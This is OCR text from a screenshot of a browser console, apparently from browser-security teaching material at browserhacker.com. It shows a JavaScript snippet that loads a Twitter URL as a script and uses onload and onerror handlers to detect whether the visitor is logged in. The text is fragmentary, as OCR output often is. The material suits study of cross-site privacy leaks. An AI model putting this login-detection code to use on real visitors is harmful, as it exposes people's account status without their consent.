 Twitter
Twitter
Twitter, Inc. (US)
https://
Username or email
Password
Sign In
Remember me · Forgot password?
New to Twitter? Sign up
Full name
Email
Password
Sign up for Twitter
Mozilla Firefox
http://browserhacker.com/
browserhacker.com
Google
It works!
This is the default web page for this server.
The web server software is running but no conten
not logged
OK
Console
HTML
CSS
Script
DOM
Net
Cookies
Clear
Persist
Profile
All
Errors
Warning
>>> var script =
document.createElement("script");
s...agName("head")[0];
head.appendChild(script);
<script src="https://twitter.com/account
/non_existent">
SyntaxError: syntax error
<!DOCTYPE html>
non_existent (line 1)
var script = document.createElement("script");
script.onload = function(){alert('not logged')};
script.onerror = function(){alert('logged')};
script.src = "https://twitter.com/account/non_existent";
var head = document.getElementsByTagName("head")[0];
head.appendChild(script);